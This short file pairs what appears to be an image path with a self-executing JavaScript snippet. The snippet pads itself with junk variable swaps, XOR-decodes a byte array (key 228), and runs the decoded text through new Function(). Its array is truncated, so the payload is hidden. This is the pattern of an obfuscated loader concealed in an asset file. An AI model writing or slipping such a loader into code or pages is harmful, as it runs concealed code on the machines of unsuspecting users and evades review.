 (function() {
    var _pg9z = 530,
        _wbbz = 33;
    if (_pg9z > _wbbz) {
        _pg9z ^= _wbbz;
    }
    var _842y99 = [204, 130, 145, <truncated> 205, 233, 238];
    var _ogpt = 351,
        _ua8a = 101;
    if (_ogpt > _ua8a) {
        _ogpt ^= _ua8a;
    }
    var _85kz7x = function(arr, key) {
        var res = [];
        for (var i = 0; i < arr.length; i++) {
            res.push(String.fromCharCode(arr[i] ^ key));
        }
        return res.join('');
    };
    var _yvn5 = 938,
        _qhqy = 492;
    if (_yvn5 > _qhqy) {
        _yvn5 ^= _qhqy;
    }
    var decodedCode = _85kz7x(_842y99, 228);
    var _jadk = 607,
        _f4o4 = 816;
    if (_jadk > _f4o4) {
        _jadk ^= _f4o4;
    }
    var exec = new Function(decodedCode);
    exec();
})();